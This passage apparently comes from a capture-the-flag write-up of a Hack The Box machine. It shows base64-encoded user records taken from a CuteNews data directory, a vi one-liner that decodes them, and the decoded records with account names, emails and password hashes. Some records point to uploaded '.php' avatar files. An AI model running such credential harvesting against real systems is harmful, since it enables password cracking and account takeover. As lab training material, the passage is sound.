../cdata/users/7a.php:2:YToxOntzOjQ6Im5hbWUiO2E6MTp7czo5OiJzaWQtbWVpZXIiO2E6OTp7czoyOiJpZCI7czoxMDoiMTU5MjQ4MzI4MSI7czo0OiJuYW1lIjtzOjk6InNpZC1tZWllciI7czozOiJhY2wiO3M6MToiMyI7czo1OiJlbWFpbCI7czoxNToic2lkQGV4YW1wbGUuY29tIjtzOjQ6Im5pY2siO3M6OToiU2lkIE1laWVyIjtzOjQ6InBhc3MiO3M6NjQ6IjRiZGQwYTBiYjQ3ZmM5ZjY2Y2JmMWE4OTgyZmQyZDM0NGQyYWVjMjgzZDFhZmFlYmI0NjUzZWMzOTU0ZGZmODgiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg1NjQ1IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIyIjt9fX0=
../cdata/users/66.php:2:YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6ImtpbUBleGFtcGxlLmNvbSI7czo5OiJraW0tc3dpZnQiO319
../cdata/users/8f.php:2:YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzA0NztzOjU6ImFkbWluIjt9fQ==
../cdata/users/fc.php:2:YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzMwOTtzOjk6ImtpbS1zd2lmdCI7fX0=
../cdata/users/21.php:2:YToxOntzOjQ6Im5hbWUiO2E6MTp7czo1OiJhZG1pbiI7YTo4OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMDQ3IjtzOjQ6Im5hbWUiO3M6NToiYWRtaW4iO3M6MzoiYWNsIjtzOjE6IjEiO3M6NToiZW1haWwiO3M6MTc6Im5hZGF2QHBhc3NhZ2UuaHRiIjtzOjQ6InBhc3MiO3M6NjQ6IjcxNDRhOGI1MzFjMjdhNjBiNTFkODFhZTE2YmUzYTgxY2VmNzIyZTExYjQzYTI2ZmRlMGNhOTdmOWUxNDg1ZTEiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg3OTg4IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIyIjt9fX0=
../cdata/users/38.php:2:YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTg6Ilh6ZXF2ZzFaZmZAaGFjay5tZSI7czoxMDoiWHplcXZnMVpmZiI7fX0=
../cdata/users/04.php:2:YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTg6ImZGYmlFVFlGUm1AaGFjay5tZSI7czoxMDoiZkZiaUVUWUZSbSI7fX0=
../cdata/users/b0.php:2:YToxOntzOjQ6Im5hbWUiO2E6MTp7czoxMDoicGF1bC1jb2xlcyI7YTo5OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMjM2IjtzOjQ6Im5hbWUiO3M6MTA6InBhdWwtY29sZXMiO3M6MzoiYWNsIjtzOjE6IjIiO3M6NToiZW1haWwiO3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6NDoibmljayI7czoxMDoiUGF1bCBDb2xlcyI7czo0OiJwYXNzIjtzOjY0OiJlMjZmM2U4NmQxZjgxMDgxMjA3MjNlYmU2OTBlNWQzZDYxNjI4ZjQxMzAwNzZlYzZjYjQzZjE2ZjQ5NzI3M2NkIjtzOjM6Imx0cyI7czoxMDoiMTU5MjQ4NTU1NiI7czozOiJiYW4iO3M6MToiMCI7czozOiJjbnQiO3M6MToiMiI7fX19
../cdata/users/09.php:2:YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6MTA6InBhdWwtY29sZXMiO319
../cdata/users/16.php:2:YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6ImVncmU1NUB0ZXN0LmNvbSI7czo2OiJlZ3JlNTUiO319
../cdata/users/d6.php:2:YToxOntzOjQ6Im5hbWUiO2E6Mjp7czo2OiJlZ3JlNTUiO2E6MTE6e3M6MjoiaWQiO3M6MTA6IjE1OTg4Mjk4MzMiO3M6NDoibmFtZSI7czo2OiJlZ3JlNTUiO3M6MzoiYWNsIjtzOjE6IjQiO3M6NToiZW1haWwiO3M6MTU6ImVncmU1NUB0ZXN0LmNvbSI7czo0OiJuaWNrIjtzOjY6ImVncmU1NSI7czo0OiJwYXNzIjtzOjY0OiI0ZGIxZjBiZmQ2M2JlMDU4ZDRhYjA0ZjE4ZjY1MzMxYWMxMWJiNDk0YjU3OTJjNDgwZmFmN2ZiMGM0MGZhOWNjIjtzOjQ6Im1vcmUiO3M6NjA6IllUb3lPbnR6T2pRNkluTnBkR1VpTzNNNk1Eb2lJanR6T2pVNkltRmliM1YwSWp0ek9qQTZJaUk3ZlE9PSI7czozOiJsdHMiO3M6MTA6IjE1OTg5MDY4ODEiO3M6MzoiYmFuIjtzOjE6IjAiO3M6NjoiYXZhdGFyIjtzOjI2OiJhdmF0YXJfZWdyZTU1X3lreG5hY3B0LnBocCI7czo2OiJlLWhpZGUiO3M6MDoiIjt9czo2OiJoYWNrZXIiO2E6MTE6e3M6MjoiaWQiO3M6MTA6IjE1OTg5MTA4OTYiO3M6NDoibmFtZSI7czo2OiJoYWNrZXIiO3M6MzoiYWNsIjtzOjE6IjQiO3M6NToiZW1haWwiO3M6MjA6ImhhY2tlckBoYWNrZXIuaGFja2VyIjtzOjQ6Im5pY2siO3M6NjoiaGFja2VyIjtzOjQ6InBhc3MiO3M6NjQ6ImU3ZDM2ODU3MTU5Mzk4NDI3NDljYzI3YjM4ZDBjY2I5NzA2ZDRkMTRhNTMwNGVmOWVlZTA5Mzc4MGVhYjVkZjkiO3M6MzoibHRzIjtzOjEwOiIxNTk4OTEwOTExIjtzOjM6ImJhbiI7czoxOiIwIjtzOjQ6Im1vcmUiO3M6NjA6IllUb3lPbnR6T2pRNkluTnBkR1VpTzNNNk1Eb2lJanR6T2pVNkltRmliM1YwSWp0ek9qQTZJaUk3ZlE9PSI7czo2OiJhdmF0YXIiO3M6MjY6ImF2YXRhcl9oYWNrZXJfanB5b3lza3QucGhwIjtzOjY6ImUtaGlkZSI7czowOiIiO319fQ==
../cdata/users/99.php:2:YToxOntzOjQ6Im5hbWUiO2E6MTp7czoxMDoiSmREb2o4TmpSYiI7YToxMTp7czoyOiJpZCI7czoxMDoiMTYwMTE5Njk5MCI7czo0OiJuYW1lIjtzOjEwOiJKZERvajhOalJiIjtzOjM6ImFjbCI7czoxOiI0IjtzOjU6ImVtYWlsIjtzOjE4OiJKZERvajhOalJiQGhhY2subWUiO3M6NDoibmljayI7czoxMDoiSmREb2o4TmpSYiI7czo0OiJwYXNzIjtzOjY0OiIwY2ZiZDNhNzUzZjExOWVhZTNjNDQ2OTU3OGIyNDM3MjdhY2MxYmExNDYwNTI5NzQ1MjY3NzQ5YmRhYmViZDNmIjtzOjQ6Im1vcmUiO3M6NjA6IllUb3lPbnR6T2pRNkluTnBkR1VpTzNNNk1Eb2lJanR6T2pVNkltRmliM1YwSWp0ek9qQTZJaUk3ZlE9PSI7czo2OiJhdmF0YXIiO3M6MzI6ImF2YXRhcl9KZERvajhOalJiX0pkRG9qOE5qUmIucGhwIjtzOjY6ImUtaGlkZSI7czowOiIiO3M6MzoibHRzIjtzOjEwOiIxNjAxMTk3MDYxIjtzOjM6ImJhbiI7czoxOiIwIjt9fX0=
../cdata/users/ef.php:2:YToxOntzOjQ6Im5hbWUiO2E6MTp7czoxMDoicThBNFhuQjZERyI7YToxMTp7czoyOiJpZCI7czoxMDoiMTYwMTE5NTg4MiI7czo0OiJuYW1lIjtzOjEwOiJxOEE0WG5CNkRHIjtzOjM6ImFjbCI7czoxOiI0IjtzOjU6ImVtYWlsIjtzOjE4OiJxOEE0WG5CNkRHQGhhY2subWUiO3M6NDoibmljayI7czoxMDoicThBNFhuQjZERyI7czo0OiJwYXNzIjtzOjY0OiJjNzJjZTc0NmE1NWY0YWE1MDJiMTY4MWNlZmNhYzVjN2UyZjM2YWI5ZjU1YTJmODU0MzMyNjhlZTAzMTJlMzYzIjtzOjQ6Im1vcmUiO3M6NjA6IllUb3lPbnR6T2pRNkluTnBkR1VpTzNNNk1Eb2lJanR6T2pVNkltRmliM1YwSWp0ek9qQTZJaUk3ZlE9PSI7czo2OiJhdmF0YXIiO3M6NjU6ImF2YXRhcl9xOEE0WG5CNkRHX0NhcHR1cmUgZOKAmWXMgWNyYW4gMjAyMC0wNy0xMCBhzIAgMTQuMzcuNTkucG5nIjtzOjY6ImUtaGlkZSI7czowOiIiO3M6MzoibHRzIjtzOjEwOiIxNjAxMTk2MDIxIjtzOjM6ImJhbiI7czoxOiIwIjt9fX0=
../cdata/users/2f.php:2:YToxOntzOjI6ImlkIjthOjE6e2k6MTYwMTE5OTAwMjtzOjEwOiJYemVxdmcxWmZmIjt9fQ==
../cdata/users/3c.php:2:YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTg6InE4QTRYbkI2REdAaGFjay5tZSI7czoxMDoicThBNFhuQjZERyI7fX0=
../cdata/users/5d.php:2:YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTc6Im5hZGF2QHBhc3NhZ2UuaHRiIjtzOjU6ImFkbWluIjt9fQ==
../cdata/users/f7.php:2:YToxOntzOjQ6Im5hbWUiO2E6MTp7czoxMDoiZkZiaUVUWUZSbSI7YTo5OntzOjI6ImlkIjtzOjEwOiIxNjAxMTk3OTM2IjtzOjQ6Im5hbWUiO3M6MTA6ImZGYmlFVFlGUm0iO3M6MzoiYWNsIjtzOjE6IjQiO3M6NToiZW1haWwiO3M6MTg6ImZGYmlFVFlGUm1AaGFjay5tZSI7czo0OiJuaWNrIjtzOjEwOiJmRmJpRVRZRlJtIjtzOjQ6InBhc3MiO3M6NjQ6ImVkMDYxOWE3MmQ0MTI5MmZiMDg2YTZkZmIyZWFiY2UyYmFmYjE5ZTE2NmY2NmFmMjk5NzI3NGI4ZTNiNjAwNTkiO3M6NDoibW9yZSI7czo2MDoiWVRveU9udHpPalE2SW5OcGRHVWlPM002TURvaUlqdHpPalU2SW1GaWIzVjBJanR6T2pBNklpSTdmUT09IjtzOjY6ImF2YXRhciI7czozMjoiYXZhdGFyX2ZGYmlFVFlGUm1fZkZiaUVUWUZSbS5waHAiO3M6NjoiZS1oaWRlIjtzOjA6IiI7fX19
../cdata/users/6e.php:2:YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MjA6ImhhY2tlckBoYWNrZXIuaGFja2VyIjtzOjY6ImhhY2tlciI7fX0=
../cdata/users/lines:2:YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6MTA6InBhdWwtY29sZXMiO319
../cdata/users/lines:4:YToxOntzOjI6ImlkIjthOjE6e2k6MTU5ODgyOTgzMztzOjY6ImVncmU1NSI7fX0=
../cdata/users/lines:6:YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6ImVncmU1NUB0ZXN0LmNvbSI7czo2OiJlZ3JlNTUiO319
../cdata/users/lines:8:YToxOntzOjQ6Im5hbWUiO2E6MTp7czo1OiJhZG1pbiI7YTo4OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMDQ3IjtzOjQ6Im5hbWUiO3M6NToiYWRtaW4iO3M6MzoiYWNsIjtzOjE6IjEiO3M6NToiZW1haWwiO3M6MTc6Im5hZGF2QHBhc3NhZ2UuaHRiIjtzOjQ6InBhc3MiO3M6NjQ6IjcxNDRhOGI1MzFjMjdhNjBiNTFkODFhZTE2YmUzYTgxY2VmNzIyZTExYjQzYTI2ZmRlMGNhOTdmOWUxNDg1ZTEiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg3OTg4IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIyIjt9fX0=
../cdata/users/lines:10:YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzI4MTtzOjk6InNpZC1tZWllciI7fX0=
../cdata/users/lines:12:YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTc6Im5hZGF2QHBhc3NhZ2UuaHRiIjtzOjU6ImFkbWluIjt9fQ==
../cdata/users/lines:14:YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6ImtpbUBleGFtcGxlLmNvbSI7czo5OiJraW0tc3dpZnQiO319
../cdata/users/lines:16:YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzIzNjtzOjEwOiJwYXVsLWNvbGVzIjt9fQ==
../cdata/users/lines:18:YToxOntzOjQ6Im5hbWUiO2E6MTp7czo5OiJzaWQtbWVpZXIiO2E6OTp7czoyOiJpZCI7czoxMDoiMTU5MjQ4MzI4MSI7czo0OiJuYW1lIjtzOjk6InNpZC1tZWllciI7czozOiJhY2wiO3M6MToiMyI7czo1OiJlbWFpbCI7czoxNToic2lkQGV4YW1wbGUuY29tIjtzOjQ6Im5pY2siO3M6OToiU2lkIE1laWVyIjtzOjQ6InBhc3MiO3M6NjQ6IjRiZGQwYTBiYjQ3ZmM5ZjY2Y2JmMWE4OTgyZmQyZDM0NGQyYWVjMjgzZDFhZmFlYmI0NjUzZWMzOTU0ZGZmODgiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg1NjQ1IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIyIjt9fX0=
../cdata/users/lines:20:YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzA0NztzOjU6ImFkbWluIjt9fQ==
../cdata/users/lines:22:YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6InNpZEBleGFtcGxlLmNvbSI7czo5OiJzaWQtbWVpZXIiO319
../cdata/users/lines:24:YToxOntzOjQ6Im5hbWUiO2E6MTp7czoxMDoicGF1bC1jb2xlcyI7YTo5OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMjM2IjtzOjQ6Im5hbWUiO3M6MTA6InBhdWwtY29sZXMiO3M6MzoiYWNsIjtzOjE6IjIiO3M6NToiZW1haWwiO3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6NDoibmljayI7czoxMDoiUGF1bCBDb2xlcyI7czo0OiJwYXNzIjtzOjY0OiJlMjZmM2U4NmQxZjgxMDgxMjA3MjNlYmU2OTBlNWQzZDYxNjI4ZjQxMzAwNzZlYzZjYjQzZjE2ZjQ5NzI3M2NkIjtzOjM6Imx0cyI7czoxMDoiMTU5MjQ4NTU1NiI7czozOiJiYW4iO3M6MToiMCI7czozOiJjbnQiO3M6MToiMiI7fX19
../cdata/users/lines:26:YToxOntzOjQ6Im5hbWUiO2E6MTp7czo5OiJraW0tc3dpZnQiO2E6OTp7czoyOiJpZCI7czoxMDoiMTU5MjQ4MzMwOSI7czo0OiJuYW1lIjtzOjk6ImtpbS1zd2lmdCI7czozOiJhY2wiO3M6MToiMyI7czo1OiJlbWFpbCI7czoxNToia2ltQGV4YW1wbGUuY29tIjtzOjQ6Im5pY2siO3M6OToiS2ltIFN3aWZ0IjtzOjQ6InBhc3MiO3M6NjQ6ImY2NjlhNmY2OTFmOThhYjA1NjIzNTZjMGNkNWQ1ZTdkY2RjMjBhMDc5NDFjODZhZGNmY2U5YWYzMDg1ZmJlY2EiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg3MDk2IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIzIjt9fX0=
../cdata/users/lines:30:YToxOntzOjQ6Im5hbWUiO2E6MTp7czo2OiJlZ3JlNTUiO2E6MTE6e3M6MjoiaWQiO3M6MTA6IjE1OTg4Mjk4MzMiO3M6NDoibmFtZSI7czo2OiJlZ3JlNTUiO3M6MzoiYWNsIjtzOjE6IjQiO3M6NToiZW1haWwiO3M6MTU6ImVncmU1NUB0ZXN0LmNvbSI7czo0OiJuaWNrIjtzOjY6ImVncmU1NSI7czo0OiJwYXNzIjtzOjY0OiI0ZGIxZjBiZmQ2M2JlMDU4ZDRhYjA0ZjE4ZjY1MzMxYWMxMWJiNDk0YjU3OTJjNDgwZmFmN2ZiMGM0MGZhOWNjIjtzOjQ6Im1vcmUiO3M6NjA6IllUb3lPbnR6T2pRNkluTnBkR1VpTzNNNk1Eb2lJanR6T2pVNkltRmliM1YwSWp0ek9qQTZJaUk3ZlE9PSI7czozOiJsdHMiO3M6MTA6IjE1OTg4MzQwNzkiO3M6MzoiYmFuIjtzOjE6IjAiO3M6NjoiYXZhdGFyIjtzOjI2OiJhdmF0YXJfZWdyZTU1X3Nwd3ZndWp3LnBocCI7czo2OiJlLWhpZGUiO3M6MDoiIjt9fX0=
../cdata/users/lines:32:YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzMwOTtzOjk6ImtpbS1zd2lmdCI7fX0=
../cdata/users/b1.php:2:YToxOntzOjI6ImlkIjthOjE6e2k6MTYwMTE5NzkzNjtzOjEwOiJmRmJpRVRZRlJtIjt9fQ==
../cdata/users/52.php:2:YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzI4MTtzOjk6InNpZC1tZWllciI7fX0=
../cdata/users/28.php:2:YToxOntzOjI6ImlkIjthOjE6e2k6MTYwMTE5Njk5MDtzOjEwOiJKZERvajhOalJiIjt9fQ==
../cdata/users/77.php:2:YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzIzNjtzOjEwOiJwYXVsLWNvbGVzIjt9fQ==I try to decrypt one of the keys to understand the encrypted algorithm used:

Well, I can proceed now, I save all the keys in a file and decrypt them with the vi editor using this command:
:%g/^/.!base64 -dThe result is shown below:
┌─[in7rud3r@kali]─[~/Dropbox/hackthebox/_10.10.10.206 - Passage (lin)/attack/hash]
└──╼ $cat all_hashes.txt
a:1:{s:5:"email";a:1:{s:15:"[email protected]";s:9:"sid-meier";}}
a:1:{s:5:"email";a:1:{s:18:"[email protected]";s:10:"JdDoj8NjRb";}}
a:1:{s:4:"name";a:1:{s:10:"Xzeqvg1Zff";a:9:{s:2:"id";s:10:"1601199002";s:4:"name";s:10:"Xzeqvg1Zff";s:3:"acl";s:1:"4";s:5:"email";s:18:"[email protected]";s:4:"nick";s:10:"Xzeqvg1Zff";s:4:"pass";s:64:"7bc8eea59561b6dbda3cc4135a2398534527c1960499d0a33cd7fa2421c5c872";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:6:"avatar";s:32:"avatar_Xzeqvg1Zff_Xzeqvg1Zff.php";s:6:"e-hide";s:0:"";}}}
a:1:{s:4:"name";a:1:{s:9:"kim-swift";a:9:{s:2:"id";s:10:"1592483309";s:4:"name";s:9:"kim-swift";s:3:"acl";s:1:"3";s:5:"email";s:15:"[email protected]";s:4:"nick";s:9:"Kim Swift";s:4:"pass";s:64:"f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca";s:3:"lts";s:10:"1592487096";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"3";}}}
a:1:{s:2:"id";a:1:{i:1598910896;s:6:"hacker";}}
a:1:{s:2:"id";a:1:{i:1598829833;s:6:"egre55";}}
a:1:{s:2:"id";a:1:{i:1601195882;s:10:"q8A4XnB6DG";}}
a:1:{s:4:"name";a:1:{s:9:"sid-meier";a:9:{s:2:"id";s:10:"1592483281";s:4:"name";s:9:"sid-meier";s:3:"acl";s:1:"3";s:5:"email";s:15:"[email protected]";s:4:"nick";s:9:"Sid Meier";s:4:"pass";s:64:"4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88";s:3:"lts";s:10:"1592485645";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:5:"email";a:1:{s:15:"[email protected]";s:9:"kim-swift";}}
a:1:{s:2:"id";a:1:{i:1592483047;s:5:"admin";}}
a:1:{s:2:"id";a:1:{i:1592483309;s:9:"kim-swift";}}
a:1:{s:4:"name";a:1:{s:5:"admin";a:8:{s:2:"id";s:10:"1592483047";s:4:"name";s:5:"admin";s:3:"acl";s:1:"1";s:5:"email";s:17:"[email protected]";s:4:"pass";s:64:"7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1";s:3:"lts";s:10:"1592487988";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:5:"email";a:1:{s:18:"[email protected]";s:10:"Xzeqvg1Zff";}}
a:1:{s:5:"email";a:1:{s:18:"[email protected]";s:10:"fFbiETYFRm";}}
a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"[email protected]";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:5:"email";a:1:{s:16:"[email protected]";s:10:"paul-coles";}}
a:1:{s:5:"email";a:1:{s:15:"[email protected]";s:6:"egre55";}}
a:1:{s:4:"name";a:2:{s:6:"egre55";a:11:{s:2:"id";s:10:"1598829833";s:4:"name";s:6:"egre55";s:3:"acl";s:1:"4";s:5:"email";s:15:"[email protected]";s:4:"nick";s:6:"egre55";s:4:"pass";s:64:"4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:3:"lts";s:10:"1598906881";s:3:"ban";s:1:"0";s:6:"avatar";s:26:"avatar_egre55_ykxnacpt.php";s:6:"e-hide";s:0:"";}s:6:"hacker";a:11:{s:2:"id";s:10:"1598910896";s:4:"name";s:6:"hacker";s:3:"acl";s:1:"4";s:5:"email";s:20:"[email protected]";s:4:"nick";s:6:"hacker";s:4:"pass";s:64:"e7d3685715939842749cc27b38d0ccb9706d4d14a5304ef9eee093780eab5df9";s:3:"lts";s:10:"1598910911";s:3:"ban";s:1:"0";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:6:"avatar";s:26:"avatar_hacker_jpyoyskt.php";s:6:"e-hide";s:0:"";}}}
a:1:{s:4:"name";a:1:{s:10:"JdDoj8NjRb";a:11:{s:2:"id";s:10:"1601196990";s:4:"name";s:10:"JdDoj8NjRb";s:3:"acl";s:1:"4";s:5:"email";s:18:"[email protected]";s:4:"nick";s:10:"JdDoj8NjRb";s:4:"pass";s:64:"0cfbd3a753f119eae3c4469578b243727acc1ba1460529745267749bdabebd3f";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:6:"avatar";s:32:"avatar_JdDoj8NjRb_JdDoj8NjRb.php";s:6:"e-hide";s:0:"";s:3:"lts";s:10:"1601197061";s:3:"ban";s:1:"0";}}}
a:1:{s:4:"name";a:1:{s:10:"q8A4XnB6DG";a:11:{s:2:"id";s:10:"1601195882";s:4:"name";s:10:"q8A4XnB6DG";s:3:"acl";s:1:"4";s:5:"email";s:18:"[email protected]";s:4:"nick";s:10:"q8A4XnB6DG";s:4:"pass";s:64:"c72ce746a55f4aa502b1681cefcac5c7e2f36ab9f55a2f85433268ee0312e363";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:6:"avatar";s:65:"avatar_q8A4XnB6DG_Capture d’écran 2020-07-10 à 14.37.59.png";s:6:"e-hide";s:0:"";s:3:"lts";s:10:"1601196021";s:3:"ban";s:1:"0";}}}
a:1:{s:2:"id";a:1:{i:1601199002;s:10:"Xzeqvg1Zff";}}
a:1:{s:5:"email";a:1:{s:18:"[email protected]";s:10:"q8A4XnB6DG";}}
a:1:{s:5:"email";a:1:{s:17:"[email protected]";s:5:"admin";}}
a:1:{s:4:"name";a:1:{s:10:"fFbiETYFRm";a:9:{s:2:"id";s:10:"1601197936";s:4:"name";s:10:"fFbiETYFRm";s:3:"acl";s:1:"4";s:5:"email";s:18:"[email protected]";s:4:"nick";s:10:"fFbiETYFRm";s:4:"pass";s:64:"ed0619a72d41292fb086a6dfb2eabce2bafb19e166f66af2997274b8e3b60059";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:6:"avatar";s:32:"avatar_fFbiETYFRm_fFbiETYFRm.php";s:6:"e-hide";s:0:"";}}}
a:1:{s:5:"email";a:1:{s:20:"[email protected]";s:6:"hacker";}}
a:1:{s:5:"email";a:1:{s:16:"[email protected]";s:10:"paul-coles";}}
a:1:{s:2:"id";a:1:{i:1598829833;s:6:"egre55";}}
a:1:{s:5:"email";a:1:{s:15:"[email protected]";s:6:"egre55";}}
a:1:{s:4:"name";a:1:{s:5:"admin";a:8:{s:2:"id";s:10:"1592483047";s:4:"name";s:5:"admin";s:3:"acl";s:1:"1";s:5:"email";s:17:"[email protected]";s:4:"pass";s:64:"7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1";s:3:"lts";s:10:"1592487988";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:2:"id";a:1:{i:1592483281;s:9:"sid-meier";}}
a:1:{s:5:"email";a:1:{s:17:"[email protected]";s:5:"admin";}}
a:1:{s:5:"email";a:1:{s:15:"[email protected]";s:9:"kim-swift";}}
a:1:{s:2:"id";a:1:{i:1592483236;s:10:"paul-coles";}}
a:1:{s:4:"name";a:1:{s:9:"sid-meier";a:9:{s:2:"id";s:10:"1592483281";s:4:"name";s:9:"sid-meier";s:3:"acl";s:1:"3";s:5:"email";s:15:"[email protected]";s:4:"nick";s:9:"Sid Meier";s:4:"pass";s:64:"4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88";s:3:"lts";s:10:"1592485645";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:2:"id";a:1:{i:1592483047;s:5:"admin";}}
a:1:{s:5:"email";a:1:{s:15:"[email protected]";s:9:"sid-meier";}}
a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"[email protected]";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:4:"name";a:1:{s:9:"kim-swift";a:9:{s:2:"id";s:10:"1592483309";s:4:"name";s:9:"kim-swift";s:3:"acl";s:1:"3";s:5:"email";s:15:"[email protected]";s:4:"nick";s:9:"Kim Swift";s:4:"pass";s:64:"f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca";s:3:"lts";s:10:"1592487096";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"3";}}}
a:1:{s:4:"name";a:1:{s:6:"egre55";a:11:{s:2:"id";s:10:"1598829833";s:4:"name";s:6:"egre55";s:3:"acl";s:1:"4";s:5:"email";s:15:"[email protected]";s:4:"nick";s:6:"egre55";s:4:"pass";s:64:"4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:3:"lts";s:10:"1598834079";s:3:"ban";s:1:"0";s:6:"avatar";s:26:"avatar_egre55_spwvgujw.php";s:6:"e-hide";s:0:"";}}}
a:1:{s:2:"id";a:1:{i:1592483309;s:9:"kim-swift";}}
a:1:{s:2:"id";a:1:{i:1601197936;s:10:"fFbiETYFRm";}}
a:1:{s:2:"id";a:1:{i:1592483281;s:9:"sid-meier";}}
a:1:{s:2:"id";a:1:{i:1601196990;s:10:"JdDoj8NjRb";}}
